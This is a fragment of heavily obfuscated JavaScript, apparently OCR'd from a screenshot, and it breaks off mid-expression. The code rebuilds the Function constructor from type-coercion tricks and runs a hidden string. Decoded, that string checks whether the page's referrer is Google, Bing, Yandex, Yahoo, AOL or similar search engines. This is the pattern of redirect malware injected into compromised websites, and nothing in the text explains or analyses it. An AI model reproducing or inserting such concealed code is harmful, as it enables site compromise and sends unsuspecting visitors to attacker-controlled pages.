
SzbJr
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,112,57,48,50,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[